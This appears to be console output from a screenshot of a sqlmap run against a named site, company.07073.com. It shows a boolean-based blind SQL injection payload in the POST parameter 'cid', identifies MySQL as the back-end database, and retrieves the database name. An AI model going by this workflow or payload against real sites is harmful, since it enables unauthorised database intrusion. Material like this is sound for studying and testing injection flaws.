 do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y
[11:27:06] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[11:27:06] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cid (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=1 AND 5900=5900
---
[11:27:06] [INFO] testing MySQL
[11:27:06] [INFO] confirming MySQL
[11:27:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows NT 4.0
back-end DBMS: MySQL >= 5.0.0
[11:27:06] [INFO] fetching current database
[11:27:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:27:06] [INFO] retrieved: kf0
[11:27:41] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
7073
current database: 'kf07073'
[11:27:47] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\company.07073.com'
[*] shutting down at 11:27:47
C:\Users\Liuan>_